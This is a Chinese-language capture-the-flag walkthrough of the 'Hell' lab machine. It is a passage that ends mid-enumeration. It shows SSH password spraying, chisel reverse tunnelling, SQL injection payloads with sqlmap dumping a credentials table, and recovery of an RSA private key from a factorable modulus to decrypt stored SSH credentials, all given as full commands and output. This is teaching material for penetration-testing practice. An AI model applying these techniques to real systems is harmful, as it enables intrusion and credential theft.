(icmp) Target 172.20.10.8 is alive
(icmp) Target 172.20.10.1 is alive
[*] Icmp alive hosts len is: 3
172.20.10.8:80 open
172.20.10.3:80 open
172.20.10.8:22 open
172.20.10.3:22 open
172.20.10.1:21 open
172.20.10.3:21 open
[*] alive ports len is: 6
start vulscan
[+] ftp 172.20.10.3:21:anonymous
[->]flag.txt
[*] WebTitle http://172.20.10.3 code:401 len:458 title:401 Unauthorized
已完成 3/6 [-] ssh 172.20.10.3:22 root root@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.20.10.3:22 root a123456. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.20.10.3:22 root Aa123123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.20.10.3:22 admin password ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.20.10.8:22 admin admin@123#4 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.20.10.3:22 admin a12345 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 6/6不错哦,拿一下这个flag,等一下,这不是本机的ip吗,哈哈哈。
由于这里操作不是很方面,我们需要架设一个隧道供kali访问,chisel似乎是一个不错的选择,我在L4nder师傅的wp看到的:
先下载到本机,然后传过去。。。
它的原理图太好看了,请看!

大概就是把远程主机的端口映射到本地:
sudo apt install chisel # 这就为下面埋下了隐患再下载了一个网上的传到靶机上去:
为后面犯错埋下了隐患,这里为什么我选择上网再找一个,因为我在运行上述命令时,下载的文件存在
-kali字样,我担心在靶机运行可能存在问题。。。

然后主机先启动作为服务器:
chisel server --reverse -p 2345再在靶机上启动作为客户端,等一下,不对劲,我本地机器的ip地址咋和内网扫出来的一样。。。
使用L4nder师傅的脚本验证一下:
#!/bin/bash
function ctrl_c(){
echo -e "\n\n[!] Saliendo...\n"
tput cnorm; exit 1
}
# Ctrl+C
trap ctrl_c INT
network=$(hostname -I | cut -d '.' -f 1,2,3)
tput civis
for i in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 $network.$i" &>/dev/null && echo "[+] HOST $network.$i - ACTIVO" &
done; wait
tput cnorm(remote) root@788ed382e389:/tmp# ./nmap.sh
[+] HOST 172.17.0.2 - ACTIVO
[+] HOST 172.17.0.1 - ACTIVO
[+] HOST 172.17.0.3 - ACTIVO我知道哪里错了,靶机上面没有ip命令,所以我直接使用了外网ip进行内网探测,我真是stupid。。。。
上传一个busybox!
(remote) root@788ed382e389:/tmp# ls
busybox chisel fscan nmap.sh
(remote) root@788ed382e389:/tmp# chmod +x busybox
(remote) root@788ed382e389:/tmp# ./busybox ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever使用fscan进行内网探测:
(remote) root@788ed382e389:/tmp# ./fscan -h 172.17.0.2/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 172.17.0.1 is alive
(icmp) Target 172.17.0.2 is alive
(icmp) Target 172.17.0.3 is alive
[*] Icmp alive hosts len is: 3
172.17.0.3:80 open
172.17.0.2:80 open
172.17.0.1:80 open
172.17.0.1:22 open
172.17.0.1:21 open
172.17.0.3:22 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle http://172.17.0.2 code:401 len:457 title:401 Unauthorized
[*] WebTitle http://172.17.0.1 code:401 len:457 title:401 Unauthorized
[+] ftp 172.17.0.1:21:anonymous
[->]flag.txt
[*] WebTitle http://172.17.0.3 code:200 len:761 title:""
已完成 4/6 [-] ssh 172.17.0.3:22 root root@111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.17.0.3:22 root 1qaz@WSX ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.17.0.1:22 root Aa12345. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.17.0.1:22 admin 111111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.17.0.3:22 admin 123456~a ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 4/6 [-] ssh 172.17.0.3:22 admin qwe123!@# ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 6/6看起来172.20.10.3是我们需要打的靶机:
继续上面的chisel隧道建立
./chisel client 172.20.10.8:2345 R:22:172.17.0.3:22 R:80:172.17.0.3:80 内网穿透
但是发生报错了:


是版本不对的原因,两边同时使用一个相同的chisel试一下:
# kali
./chisel server --reverse -p 2345# attacked
./chisel client 172.20.10.8:2345 R:22:172.17.0.3:22 R:80:172.17.0.3:80 

又报错了。。。。换一个端口,成功!


信息搜集
┌──(kali💀kali)-[~/temp/Hell]
└─$ gobuster dir -u http://172.20.10.8:8888/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.8:8888/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: git,jpg,txt,png,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/admin (Status: 301) [Size: 317] [--> http://172.20.10.8:8888/admin/]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================探查一下:

先试一下:

没有啥有用的回显。
sql注入
进行抓包sqlmap爆破一下:
GET /admin/index.php?id=1 HTTP/1.1
Host: 172.20.10.8:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.20.10.8:8888/admin/index.php?id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close居然是url进行传递参数的,尝试绕过一下:
?id=1' and 1=1 --+
?id=1' and 1=2 --+上面常常显示,下面不正常,很好,然后就没了。。。。
sqlmap一下:
sqlmap -u http://172.20.10.8:8888/admin/index.php?id=1sqlmap -u http://172.20.10.8:8888/admin/index.php?id=1 --dbsavailable databases [3]:
[*] creds
[*] example
[*] information_schemasqlmap -u http://172.20.10.8:8888/admin/index.php?id=1 -D creds --tablesDatabase: creds
[1 table]
+-------+
| users |
+-------+sqlmap -u http://172.20.10.8:8888/admin/index.php?id=1 -D creds -T users --dumpDatabase: creds
Table: users
[3 entries]
+-------------------+----------+
| password | username |
+-------------------+----------+
| beltran48 | marco |
| iamoswe2023! | txhaka |
| superrootpassword | root |
+-------------------+----------+强烈建议看一下一开始推荐的那个wp,使用的全都是脚本,难以言喻的优雅!
爆破一下:

得到用户:
txhaka
iamoswe2023!
信息搜集[5-6]
txhaka@53270a4eed2d:~$ cat flag.txt
█▀ █▀█ █ █ █▄▄ █▀█ █▀█ █ █▀▀ ▄▀█ █▄ █
▄█ ▀▀█ █▄▄ █ █▄█ █▄█ █▄█ █▄▄ ██▄ █▀█ █ ▀█
Flag 5: HELL{7H3_B00L34N_15_4150_4_VU1N}然后使用上述的密码中的一个密码superrootpassword即可登录root!
txhaka@53270a4eed2d:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/mount
/usr/bin/gpasswd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
txhaka@53270a4eed2d:~$ su root
Password:
root@53270a4eed2d:/home/txhaka# cd /root
root@53270a4eed2d:~# ls -la
total 40
drwx------ 1 root root 4096 Feb 16 2023 .
drwxr-xr-x 1 root root 4096 Apr 16 10:22 ..
-rw------- 1 root root 52 Feb 16 2023 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 3 root root 4096 Feb 16 2023 .local
-rw------- 1 root root 1321 Feb 16 2023 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
drwxr-xr-x 2 root root 4096 Feb 16 2023 creds
-rw-r--r-- 1 root root 273 Feb 16 2023 flag.txt
-rw-r--r-- 1 root root 132 Feb 16 2023 message.txt
root@53270a4eed2d:~# cat flag.txt
█▀█ █▀█ █▀█ ▀█▀ ▄▀█ █▀▀ ▄▀█ █ █▄ █
█▀▄ █▄█ █▄█ █ ▄ ▄ ▄ █▀█ █▄█ █▀█ █ █ ▀█
Flag 6: HELL{7H3_5QL1_15_7H3_K3Y}
root@53270a4eed2d:~# cat message.txt
From: pascualropi@hell.h4u
Hi, I have left ssh credentials in the .enc file, remember to decrypt it with your private rsa key :)
root@53270a4eed2d:~# cd creds/
root@53270a4eed2d:~/creds# ls -la
total 16
drwxr-xr-x 2 root root 4096 Feb 16 2023 .
drwx------ 1 root root 4096 Feb 16 2023 ..
-rw-r--r-- 1 root root 129 Feb 16 2023 creds.enc
-rw-r--r-- 1 root root 451 Feb 16 2023 public.crt
root@53270a4eed2d:~/creds# cd ..
root@53270a4eed2d:~# cat .bash_history
c
cd
ls
clear
cat flag.txt
ls
clear
c d
cd
l
exit
root@53270a4eed2d:~# cd creds/
root@53270a4eed2d:~/creds# ls -la
total 16
drwxr-xr-x 2 root root 4096 Feb 16 2023 .
drwx------ 1 root root 4096 Feb 16 2023 ..
-rw-r--r-- 1 root root 129 Feb 16 2023 creds.enc
-rw-r--r-- 1 root root 451 Feb 16 2023 public.crt
root@53270a4eed2d:~/creds# cat creds.enc
........(奇怪的字符)
root@53270a4eed2d:~/creds# cat public.crt
-----BEGIN PUBLIC KEY-----
MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKBgQGN24SSfsyl/rFafZuCr54a
BqEpk9fJDFa78Qnk177LTPwWgJPdgY6ZZC9w7LWuy9+fSFfDnF4PI3DRPDpvvqmB
jQh7jykg7N4FUC5dkqx4gBw+dfDfytHR1LeesYfJI6KF7s0FQhYOioCVyYGmNQop
lt34bxbXgVvJZUMfBFC6LQKBgQCkzWwClLUdx08Ezef0+356nNLVml7eZvTJkKjl
2M6sE8sHiedfyQ4Hvro2yfkrMObcEZHPnIba0wZ/8+cgzNxpNmtkG/CvNrZY81iw
2lpm81KVmMIG0oEHy9V8RviVOGRWi2CItuiV3AUIjKXT/TjdqXcW/n4fJ+8YuAML
UCV4ew==
-----END PUBLIC KEY-----
root@53270a4eed2d:~/creds# file creds.enc
creds.enc: data关于rsa加密的相关事项,我查找到的资料中知乎作者satadriver的回答简洁明了:

提取一下N(两素数相乘得到的模)和E(公开指数):
#!/usr/bin/env python3
from Crypto.PublicKey import RSA
with open("public.crt", "r") as f:
key = RSA.import_key(f.read())
e = key.e
n = key.n
print("[+]e==>{}\n[+]n==>{}".format(e,n))windows可能会出现报错,可以尝试https://blog.csdn.net/u011027547/article/details/123581758
提取一下:
[+]e==>115728201506489397643589591830500007746878464402967704982363700915688393155096410811047118175765086121588434953079310523301854568599734584654768149408899986656923460781694820228958486051062289463159083249451765181542090541790670495984616833698973258382485825161532243684668955906382399758900023843171772758139
[+]n==>279385031788393610858518717453056412444145495766410875686980235557742299199283546857513839333930590575663488845198789276666170586375899922998595095471683002939080133549133889553219070283957020528434872654142950289279547457733798902426768025806617712953244255251183937835355856887579737717734226688732856105517使用这个网站对n进行分解因式:

得到两个因式:
p=138332730979330219856304683346871871770016076664792385217756486565264414883613702355484155067169073708131875489151186473
19766004327241150104265530014047083
q=201965962654304519806134133066947216662284527878164688789843567876520994722309341291582467112996951355410672076462819016
20878148034692171475252446937792199
m=n-(p+q-1)然后参考相关的脚本进行编写:https://stackoverflow.com/questions/4798654/modular-multiplicative-inverse-function-in-python
#!/usr/bin/python3
from Crypto.PublicKey import RSA
n=279385031788393610858518717453056412444145495766410875686980235557742299199283546857513839333930590575663488845198789276666170586375899922998595095471683002939080133549133889553219070283957020528434872654142950289279547457733798902426768025806617712953244255251183937835355856887579737717734226688732856105517
e=115728201506489397643589591830500007746878464402967704982363700915688393155096410811047118175765086121588434953079310523301854568599734584654768149408899986656923460781694820228958486051062289463159083249451765181542090541790670495984616833698973258382485825161532243684668955906382399758900023843171772758139
p=13833273097933021985630468334687187177001607666479238521775648656526441488361370235548415506716907370813187548915118647319766004327241150104265530014047083
q=20196596265430451980613413306694721666228452787816468878984356787652099472230934129158246711299695135541067207646281901620878148034692171475252446937792199
m=n-(p+q-1)
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise
else:
return x % m
d = modinv(e, m)
key = RSA.construct((n, e, d, p, q))
print(key.exportKey().decode())然后就构建出私钥了:
-----BEGIN RSA PRIVATE KEY-----
MIICOQIBAAKBgQGN24SSfsyl/rFafZuCr54aBqEpk9fJDFa78Qnk177LTPwWgJPd
gY6ZZC9w7LWuy9+fSFfDnF4PI3DRPDpvvqmBjQh7jykg7N4FUC5dkqx4gBw+dfDf
ytHR1LeesYfJI6KF7s0FQhYOioCVyYGmNQoplt34bxbXgVvJZUMfBFC6LQKBgQCk
zWwClLUdx08Ezef0+356nNLVml7eZvTJkKjl2M6sE8sHiedfyQ4Hvro2yfkrMObc
EZHPnIba0wZ/8+cgzNxpNmtkG/CvNrZY81iw2lpm81KVmMIG0oEHy9V8RviVOGRW
i2CItuiV3AUIjKXT/TjdqXcW/n4fJ+8YuAMLUCV4ewIgSJiewFB8qwlK2nqa7taz
d6DQtCKbEwXMl4BUeiJVRkcCQQEIH6FjRIVKckAWdknyGOzk3uO0fTEH9+097y0B
A5OBHosBfo0agYxd5M06M4sNzodxqnRtfgd7R8C0dsrnBhtrAkEBgZ7n+h78BMxC
h6yTdJ5rMTFv3a7/hGGcpCucYiadTIxfIR0R1ey8/Oqe4HgwWz9YKZ1re02bL9fn
cIKouKi+xwIgSJiewFB8qwlK2nqa7tazd6DQtCKbEwXMl4BUeiJVRkcCIEiYnsBQ
fKsJStp6mu7Ws3eg0LQimxMFzJeAVHoiVUZHAkA3pS0IKm+cCT6r0fObMnPKoxur
bzwDyPPczkvzOAyTGsGUfeHhseLHZKVAvqzLbrEdTFo906cZWpLJAIEt8SD9
-----END RSA PRIVATE KEY-----发送过去,尝试解密一下:
┌──(kali💀kali)-[~/temp/Hell]
└─$ vim rsa
┌──(kali💀kali)-[~/temp/Hell]
└─$ head rsa
-----BEGIN RSA PRIVATE KEY-----
MIICOQIBAAKBgQGN24SSfsyl/rFafZuCr54aBqEpk9fJDFa78Qnk177LTPwWgJPd
gY6ZZC9w7LWuy9+fSFfDnF4PI3DRPDpvvqmBjQh7jykg7N4FUC5dkqx4gBw+dfDf
ytHR1LeesYfJI6KF7s0FQhYOioCVyYGmNQoplt34bxbXgVvJZUMfBFC6LQKBgQCk
zWwClLUdx08Ezef0+356nNLVml7eZvTJkKjl2M6sE8sHiedfyQ4Hvro2yfkrMObc
EZHPnIba0wZ/8+cgzNxpNmtkG/CvNrZY81iw2lpm81KVmMIG0oEHy9V8RviVOGRW
i2CItuiV3AUIjKXT/TjdqXcW/n4fJ+8YuAMLUCV4ewIgSJiewFB8qwlK2nqa7taz
d6DQtCKbEwXMl4BUeiJVRkcCQQEIH6FjRIVKckAWdknyGOzk3uO0fTEH9+097y0B
A5OBHosBfo0agYxd5M06M4sNzodxqnRtfgd7R8C0dsrnBhtrAkEBgZ7n+h78BMxC
h6yTdJ5rMTFv3a7/hGGcpCucYiadTIxfIR0R1ey8/Oqe4HgwWz9YKZ1re02bL9fn
┌──(kali💀kali)-[~/temp/Hell]
└─$ python3 -m http.server 8899
Serving HTTP on 0.0.0.0 port 8899 (http://0.0.0.0:8899/) ...
172.20.10.3 - - [16/Apr/2024 15:11:11] "GET /rsa HTTP/1.1" 200 -root@53270a4eed2d:~/creds# wget http://172.20.10.8:8899/rsa
--2024-04-16 13:11:12-- http://172.20.10.8:8899/rsa
Connecting to 172.20.10.8:8899... connected.
HTTP request sent, awaiting response... 200 OK
Length: 838 [application/octet-stream]
Saving to: ‘rsa’
rsa 100%[=========================================================================>] 838 --.-KB/s in 0s
2024-04-16 13:11:12 (149 MB/s) - ‘rsa’ saved [838/838]
root@53270a4eed2d:~/creds# openssl pkeyutl -decrypt -inkey rsa -in creds.enc
Credentials for ssh in hell:
Username: pascual
Password: vulnwhatsapp123!拿到账号密码!!!!
pascual
vulnwhatsapp123!然后从kali进行连接:

连上去了!!!
信息搜集[7]
pascual@hell:~$ whoami;id
pascual
uid=1004(pascual) gid=1004(pascual) groups=1004(pascual)
pascual@hell:~$ ls -la
total 40
drwxr-x--- 5 pascual pascual 4096 Feb 16 2023 .
drwxr-xr-x 7 root root 4096 Feb 16 2023 ..
-rw------- 1 pascual pascual 295 Feb 16 2023 .bash_history
-rw-r--r-- 1 pascual pascual 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 pascual pascual 3771 Jan 6 2022 .bashrc
drwx------ 2 pascual pascual 4096 Feb 16 2023 .cache
drwxrwxr-x 3 pascual pascual 4096 Feb 16 2023 .local
-rw-r--r-- 1 pascual pascual 807 Jan 6 2022 .profile
drwxrwxr-x 2 pascual pascual 4096 Feb 16 2023 .ssh
-r-------- 1 pascual pascual 275 Feb 16 2023 flag.txt
pascual@hell:~$ cat flag.txt
█▀█ ▄▀█ █▀ █▀▀ █ █ ▄▀█ █ █▀█ █▀█ █▀█ █
█▀▀ █▀█ ▄█ █▄▄ █▄█ █▀█ █▄▄ █▀▄ █▄█ █▀▀ █
Flag 7: HELL{R54C7F7001_OR_M4NU41?}
pascual@hell:~$ sudo -l
[sudo] password for pascual:
Sorry, user pascual may not run sudo on hell.
pascual@hell:~$ cd ..
pascual@hell:/home$ ls -la
total 28
drwxr-xr-x 7 root root 4096 Feb 16 2023 .
drwxr-xr-x 19 root root 4096 Feb 16 2023 ..
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 eddie
drwxr-x--- 6 gato gato 4096 Feb 16 2023 gato
